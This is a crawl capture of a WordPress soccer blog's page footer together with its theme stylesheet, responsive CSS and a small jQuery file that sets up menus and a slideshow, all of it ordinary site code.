<a href="https://prorelforusa.com/tag/higher-education/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 22pt;" aria-label="higher education (3 items)">higher education</a>
<a href="https://prorelforusa.com/tag/junior-college/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 22pt;" aria-label="junior college (3 items)">junior college</a>
<a href="https://prorelforusa.com/tag/jurgen-klinsmann/" class="tag-cloud-link tag-link-12 tag-link-position-4" style="font-size: 8pt;" aria-label="Jurgen Klinsmann (1 item)">Jurgen Klinsmann</a>
<a href="https://prorelforusa.com/tag/level-instruction/" class="tag-cloud-link tag-link-17 tag-link-position-5" style="font-size: 22pt;" aria-label="level instruction (3 items)">level instruction</a>
<a href="https://prorelforusa.com/tag/miguel-ibarra/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 8pt;" aria-label="Miguel Ibarra (1 item)">Miguel Ibarra</a>
<a href="https://prorelforusa.com/tag/nasl/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="NASL (1 item)">NASL</a>
<a href="https://prorelforusa.com/tag/secondary-university/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 22pt;" aria-label="secondary university (3 items)">secondary university</a>
<a href="https://prorelforusa.com/tag/usmnt/" class="tag-cloud-link tag-link-14 tag-link-position-9" style="font-size: 8pt;" aria-label="USMNT (1 item)">USMNT</a></div>
</div><div class="sidebar-box clearfix"><h4><span>Menu</span></h4><div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-347"><a href="https://prorelforusa.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="https://prorelforusa.com/#about">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-141"><a href="https://prorelforusa.com/#subscribe">Subscribe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-346"><a href="https://prorelforusa.com/blog/">Blog</a></li>
</ul></div></div></aside>

</div><!--main-->
</div><!--row-->
</div><!--wrapper-->
</div><!--row-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pro2016\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://prorelforusa.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://prorelforusa.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prorelforusa.com/wp-content/themes/pro2016/style.css
body_size: 3649
content:
/*
Theme Name: Pro 2016
Version: 4.3
Author: Anil Thakur
Author URI: http://smartpixelz.com/
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
img{
vertical-align:top;
}
.row{
width: 980px;
margin: 0px auto;
}
.grid1,
.grid2,
.grid3, 
.grid4, 
.grid5, 
.grid6, 
.grid7, 
.grid8, 
.grid9, 
.grid10, 
.grid11 {
float: left;
display: inline;
margin-left: 3%;
}
.grid1 {
width: 5.583%;
}
.grid2 {
width: 14.16%;
}
.grid3 {
width: 22.75%;
}
.grid4 {
width: 31.33%;
}
.grid5 {
width: 39.91%;
}
.grid6 {
width: 48.5%;
}
.grid7 {
width: 57.08%;
}
.grid8 {
width: 65.66%;
}
.grid9 {
width: 74.25%;
}
.grid10 {
width: 82.83%;
}
.grid11 {
width: 91.41%;
}
.first {
margin-left: 0;
clear: left;
}
/* clearfix */
.clearfix:after {
visibility: hidden;
display: block;
font-size: 0;
content: " ";
clear: both;
height: 0;
}
* html .clearfix {
zoom: 1;
} /* IE6 */
*:first-child+html .clearfix {
zoom: 1;
} /* IE7 */
pre {
margin: 20px 0;
background: #eee;
border: 1px solid #ddd;
padding: 10px;
white-space: pre-wrap;       /* css-3 */
white-space: -moz-pre-wrap;  /* Mozilla */
white-space: -pre-wrap;      /* Opera 4-6 */
white-space: -o-pre-wrap;    /* Opera 7 */
word-wrap: break-word;       /* Internet Explorer 5.5+ */
}
blockquote { 
overflow:hidden; 
font-style:italic; 
border:none;
background: url(images/left_quote.png) no-repeat 0 5px;
padding:0 0 0 38px;
margin-bottom:20px;
}
blockquote p { 
padding:0; 

margin:0!important; 
font-size:17px;
line-height:24px;
color:#000;
font-weight:400;
}
/*sticky*/
.sticky { }
/*gallery captio*/
.gallery-caption
/*by post author*/
.bypostauthor { }
/*aligns*/
.aligncenter, .alignnone {display: block; margin-right:auto; margin-left:auto;}
.alignright { float: right; margin: 10px 0 10px 10px; }
.alignleft { float: left; margin: 10px 10px 10px 0; }
/*floats*/
.floatleft { float: left }
.floatright { float: right }
/*text style*/
.textcenter { text-align: center }
.textright { text-align: right }
.textleft { text-align: left }
/*captions*/
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
/*smiley reset*/
.wp-smiley { margin: 0 !important; max-height: 1em; }
/*blockquote*/
blockquote.left { margin-right: 20px; text-align: right; margin-left: 0; width: 33%; float: left; }
blockquote.right { margin-left: 20px; text-align: left; margin-right: 0; width: 33%; float: right; }
strong{
font-weight:700;
}
em{
font-style:italic;
}
#main input[type="search"], 
#main input[type="text"],
#main input[type="password"], 
#main input[type="email"], 
#main input[type="tel"],
#main input[type="url"],
#main textarea {
background : #fff;
border : #eaeaea solid 1px;
display : inline-block;
font-size : 14px;
color : #000;
font-weight : 400;
padding : 10px 10px;
line-height : 1.6em;
box-sizing : border-box;
font-family: 'Raleway', sans-serif;
width : 100%;
max-width : 100%;
}
#main textarea {
width : 100%;
max-width : 100%;
padding : 10px;

}

#main input[type="button"],
#main input[type="submit"]{
background: transparent none repeat scroll 0 0;
border: 2px solid #3c3c3c;
color: #222;
display: inline-block;
overflow: hidden;
padding: 10px 25px 10px 25px;
position: relative;
text-align: left;
text-decoration: none !important;
text-transform: uppercase;
transition: all 0.3s ease-in-out 0s;
cursor:pointer;
font-family: 'Raleway', sans-serif;
font-size:16px;
font-weight : 400;
}

#main input[type="button"]:hover,
#main input[type="submit"]:hover {
background: #3c3c3c none repeat scroll 0 0;
color: #fff;
}

#main #searchsubmit{
display:none;
}
body{
font-family: 'Raleway', sans-serif;
color:#000;
font-size:15px;
line-height:22px;
font-weight:400;
background: #3a3b3c;
}
#wrapper{
background: #fff;
padding-top:60px;
position:relative;
}
.clear{
clear:both;
}
a{
color:#c9002d;
text-decoration:none;
}
a:hover{
color:#021a31;
text-decoration:none;
}
h1,h2,h3,h4,h5,h6{
margin-bottom:15px;
font-weight:700;
color:#101011;
}
h1{
margin-bottom:20px;
line-height:normal;
font-size:30px;
}
h2{
margin-bottom:15px;
line-height:25px;
font-size:20px;
}
h3{
font-size:19px;
}
h4{
font-size:18px;
}
h5{
font-size:17px;
}
h6{
font-size:16px;
}
#headerwrap{
position:fixed;
left:0px;
top:0px;
z-index:1100;
width:100%;
-webkit-transition: all 0.4s ease;
-moz-transition: all 0.4s ease;
transition: all 0.4s ease;
}
.header_inner{
padding:10px 40px;
position:relative;
background:#101011;
}
.row{
position:relative;
}
.social_icon a{ margin-right:10px;}

.nav_container{
position:relative;
}
#masternav{
position:relative;
}
#masternav .sf-menu{ float:right; }
.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }
.sf-menu { line-height: 1.0 }
.sf-menu ul { position: absolute; nowhitespace: afterproperty; top: -999em; width: 200px; /* left offset of submenus need to match (see below) */ }
.sf-menu ul li { width: 100% }
.sf-menu li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }
.sf-menu li { float: left; position: relative;  }
.sf-menu a { display: block; position: relative; }
.sf-menu li:hover ul, .sf-menu li.sfHover ul { left:0px; nowhitespace: afterproperty; top: 50px; /* match top ul list item height */ z-index: 99;  }
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top: -999em }
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left: 200px; /* match ul width */ top: 0;  }
/*** skin ***/
.sf-menu { }
.sf-menu li{}
.sf-menu li:last-child{}
.sf-menu a {
height: 40px; 
line-height: 40px; 
float: left; 
font-weight: 600;
color: #fff;
padding: 0 20px 0px 20px; 
text-decoration: none;
text-transform:uppercase;
font-size: 15px; 
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
}
.sf-menu a {}
.sf-menu li:last-child a {padding: 0 0px 0px 20px; }
.page-template-homepage #masternav .current-menu-item > a:first-child{ color:#fff;}
.page-template-homepage .sf-menu > li.sfHover > a{color:#c9002d!important;}
.sf-menu > li > a:focus, .sf-menu > li > a:hover, .sf-menu > li > a:active, .sf-menu > li.sfHover > a, #masternav .current-menu-item > a:first-child {color:#c9002d; }
/*Subs*/
.sf-menu ul { padding: 0; font-size: 14px; background: #296a11; border: none; text-align:left }
.sf-menu ul:before {
content : ' ';
height : 0;
position : absolute;
width : 0;
top : -10px;
left : 20px;
border-left : 10px solid transparent;
border-right : 10px solid transparent;
border-bottom : 10px solid #4a5768;
}
.sf-menu ul li{background-image:none; border-bottom:1px solid #34414c; border-right:none!important;}
.sf-menu ul ul { margin-top: -1px }
.sf-menu ul a { margin: 0; line-height: normal; font-size:14px; height: auto; padding: 15px 15px; display: block; float: none; color: #fff; font-weight: 300; text-transform:capitalize; background:#4a5768;  }
.sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active { color: #fff; background: #f1863d; background-image:none; }
.sf-menu ul .current-menu-item a { color: #fff!important; background: #f1863d!important;}
.sf-menu ul li {  }
.sf-menu ul li:last-child { border-bottom: 0px }

#home_content{
padding:0px 0px;
}

#main{
padding:40px 40px;
min-height:500px;
}
.page-template-homepage-php #main{
padding:0px 0px 0px 0px;
min-height:500px;
}
#slider-wrap{
position:relative;
}
.logo{
position:absolute;
left:0px;
width:100%;
height:100%;
text-align:center;
z-index:1000;
}
.logo:before {    /* create a full-height inline block pseudo=element */
content: ' ';
display: inline-block;
vertical-align: middle;  /* vertical alignment of the inline element */
height: 100%;
}
.logo img{
display: inline-block;
vertical-align: middle; 
}

.entry {}
hr{
color: #6d2383;
background-color: #6d2383;
height: 1px;
margin-bottom:20px;
border:none;
}
.entry p{
margin-bottom:20px;
}
.entry ul{
margin:0 0px 20px 0px;
list-style:none;
}
.entry ul li{
font-size:15px;
line-height:22px;
background: url(images/list.jpg) no-repeat 0 7px;
padding-left:20px;
margin-bottom:7px;
}


.et-tabs-control li{
background-image:none!important;
}
.entry ol{
margin:0 0px 13px 20px;
list-style:decimal;
}

.entry ol li{
font-size:15px;
line-height:22px;
margin-bottom:7px;
}

#about{
padding:65px 100px 0 100px;
}
#subscribe{
background:#101011;
color:#fff;
padding:65px 40px;
text-align:center;
}
#subscribe h1{
color:#fff;
}
.small_text{
color:#99c1da;
font-size:13px;
margin-bottom:0!important;
}

#subscribe input[type="search"], 
#subscribe input[type="text"],
#subscribe input[type="password"], 
#subscribe input[type="email"], 
#subscribe input[type="tel"],
#subscribe input[type="url"],
#subscribe textarea {
background : #fff;
border : #eaeaea solid 1px;
display : inline-block;
font-size : 16px;
color : #000;
font-weight : 400;
padding : 14px 10px;
box-sizing : border-box;
font-family: 'Raleway', sans-serif;
width : 100%;
max-width : 420px;
margin-top:0px;
}
#subscribe input[type="button"],
#subscribe input[type="submit"]{
background: transparent none repeat scroll 0 0;
border: 1px solid #fff;
color: #fff;
width : 100%;
overflow: hidden;
padding: 14px 0px;
position: relative;
text-align: left;
text-decoration: none !important;
text-transform: uppercase;
transition: all 0.3s ease-in-out 0s;
cursor:pointer;
font-size:17px;
font-family: 'Raleway', sans-serif;
font-weight : 700;
max-width : 420px;
text-align:center;
border-radius:5px;
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}

#subscribe input[type="button"]:hover,
#subscribe input[type="submit"]:hover {
background: #fff none repeat scroll 0 0;
color: #101011;
}
.padder{ padding:0px 10px 0px 15px;}

.loop-entry{
margin-bottom:40px;
position:relative;
padding-bottom:15px;
border-bottom:2px solid #f1f1f1;
}

.loop-entry-thumbnail{
display:block;
margin:0px auto;
margin-bottom: 25px;
}
.loop-entry p{
margin-bottom:0px!important;
}
.loop-entry h2{
margin: 0px 0 7px 0;
font-size:20px;
}
.loop-entry-meta{
color: #999;
margin: 0 0 5px 0;
font-size:14px;
margin-bottom:15px;
}
.loop-entry-meta span{
margin: 0 5px 0 12px;
}
.loop-entry-meta span:first-child{
margin-left: 0;
}
.pagination{
margin: 20px 0;
}

.pagination a,
.pagination span {
font-size: 15px;
line-height: 40px;
height: 40px;
width: 40px;
text-align: center;
margin-right: 5px;
display: block;
float: left;
background: #021a31;
color: #fff;
border-radius:2px;
}

.pagination a:hover,
.pagination .active a {
text-decoration: none;
color: #fff;
background: #c9002d;
}

.sidebar-box{
margin-bottom:25px;
}
.sidebar-box h4{
font-size:16px;
text-transform:uppercase;
color:#000;
font-weight:700;
margin-bottom:20px;
position:relative;
}
.sidebar-box h4::after {
background: #444 none repeat scroll 0 0;
content: "";
height: 1px;
left: 0;
position: absolute;
top: 27px;
width: 52px;
}
.sidebar-box ul{
margin:0 0px 0px 0px;
list-style:none;
}
.sidebar-box ul li{
font-size:15px;
line-height:22px;
background: url(images/list.jpg) no-repeat 0 7px;
padding-left:20px;
margin-bottom:7px;
}

.sidebar-box ul li.no-label{ background:none!important; display:inline-block;}

.sidebar-box ol{
margin:0 0px 20px 20px;
list-style:decimal;
}
.sidebar-box ol li{
font-size:17px;
line-height:24px;
margin-bottom:7px;
}
.sidebar-box p{
margin-bottom:15px;
}
.tagcloud a{
display:inline-block;
border:1px solid #f1f1f1;
color:#000;
padding:4px 8px;
margin-right:2px;
font-size:15px!important;
margin-bottom:5px;
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}
.tagcloud a:hover{
border:1px solid #1da69c;
background:#1da69c;
color:#fff;
}

.button{
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}

.btn{
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}
.button::before {
  background-color: rgba(0, 0, 0, 0.3);
  content: "";
  height: 100%;
  position: absolute;
  right: -13px;
  top: 0;
  transform: skewX(25deg);
  width: 55px;
}
.button::after {
  content: "\f178";
  font-family: FontAwesome;
  position: absolute;
  right: 10px;
  top: 50%;
  transform: translateY(-50%);
}

.button {
  background: transparent none repeat scroll 0 0;
  border: 2px solid #3c3c3c;
  color: #222;
  display: inline-block;
  overflow: hidden;
  padding: 10px 55px 10px 15px;
  position: relative;
  text-align: left;
  text-decoration: none !important;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out 0s;
}
.button:hover {
  background: #3c3c3c none repeat scroll 0 0;
  color: #fff;
}
.button-alt {
  color: #fff;
  border: 2px solid #fff;
}
.button-alt:hover {
  background: #22c4b8 none repeat scroll 0 0;
  border: 2px solid #22c4b8;
  color: #fff;
}


#footer{
padding:0px 0px;
color:#696969;
font-size:14px;
text-align:center;
}

.text_right{
text-align:right;
}
#footer a{
color:#696969;
}

div.wpcf7 .wpcf7-not-valid {
border-color: #F00 !important
}
span.wpcf7-not-valid-tip {
display: none !important
}
div.wpcf7-validation-errors {
margin: 0; 
padding: 10px; 
color: #c4690e; 
background: #fffdf3; 
text-align: center; 
border: 1px solid #e6bf4a; 
border-radius: 3px; 
-moz-border-radius: 3px; 
-webkit-border-radius: 3px;
}
div.wpcf7-mail-sent-ng {
margin: 0; 
padding: 10px; 
background: #ffe9e9; 
color: #d04544; 
border: 1px solid #e7a9a9; 
border-radius: 3px; 
-moz-border-radius: 3px; 
-webkit-border-radius: 3px;
}
.wpcf7 p {}
.wpcf7 input, .wpcf7 textarea {
margin-top: 0px;
}
div.wpcf7 textarea{
max-height:115px;
}


.slide_caption{
position:absolute;
left:40px;
top:0px;
padding:7% 0px 0 0;
color:#fff;
font-size:22px;
text-align:left;
line-height:30px;
}
.slide_caption h6{
margin-bottom:0px;
color:#fdc918;
}
.slide_caption h1{
color:#fff;
text-transform:uppercase;
font-size:65px;
line-height:50px;
font-weight:700;

margin-bottom:35px;
}
.slide_caption h2{
color:#a5c73f;
text-transform:uppercase;
font-size:65px;
font-weight:700;

margin-bottom:35px;
}
.slide_caption h2 span{
color:#a74888;
}
.slide_caption p{
font-weight:400;
font-size:17px;
line-height:23px;

margin-bottom:35px;
}
.slide_caption .button{
margin-right:20px;
}


--- FILE ---
content_type: text/css
request_url: https://prorelforusa.com/wp-content/themes/pro2016/css/responsive.css?ver=6.8.3
body_size: -114
content:
@media only screen and (max-width: 1024px){
.row{width:970px;}
}
img{ max-width:100%;}
@media only screen and (max-width: 768px){
.row{width:94%;}
#about{
padding:65px 30px 0 30px;
}
}

@media only screen and (max-width: 767px) {
#masternav {display:none;}
#main{ padding:40px 20px; }
.padder{ padding:0 5px 0px 10px;}

.row{width:96%;}
.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11, #footer .grid4{
width:100%; float:none; display:block; margin-left:0px;
}
.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{
width:100%; float:none; display:block; margin-right:0px;
}
.text_right{text-align:left;}
}

@media only screen and (max-width: 480px){
.logo img{ max-width:50%;}
.loop-entry{ margin-bottom:40px; }
}



--- FILE ---
content_type: application/javascript
request_url: https://prorelforusa.com/wp-content/themes/pro2016/js/custom.js?ver=6.8.3
body_size: 316
content:
jQuery(function($){
	$(document).ready(function(){
		// superFish
		$("ul.sf-menu").superfish({ 
			delay:       1000,                            // one second delay on mouseout
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
			speed:       'fast',                          // faster animation speed
			autoArrows:  true 
		});
		
		$('.sf-menu li').localScroll();
		$('#cssmenu li').localScroll();
		$("#cssmenu").menumaker({
		format: "multitoggle"
		});
		
		$('.flexslider').flexslider({
			animation: "fade", //Select your animation type (fade/slide)
			slideshow: true, //Should the slider animate automatically by default? (true/false)
			slideshowSpeed: 6000, //Set the speed of the slideshow cycling, in milliseconds
			animationDuration: 600, //Set the speed of animations, in milliseconds
			directionNav: true, //Create navigation for previous/next navigation? (true/false)
			controlNav: false, //Create navigation for paging control of each slide? (true/false)
			keyboardNav: true, //Allow for keyboard navigation using left/right keys (true/false)
			touchSwipe: true, //Touch swipe gestures for left/right slide navigation (true/false)
			prevText: '', //Set the text for the "previous" directionNav item
			nextText: '', //Set the text for the "next" directionNav item
			randomize: false, //Randomize slide order on page load? (true/false)
			animationLoop: true, //Should the animation loop? If false, directionNav will received disabled classes when at either end (true/false)
			pauseOnAction: true, //Pause the slideshow when interacting with control elements, highly recommended. (true/false)
			pauseOnHover: false //Pause the slideshow when hovering over slider, then resume when no longer hovering (true/false)
		});
		
		
	}); // END doc ready
}); // END function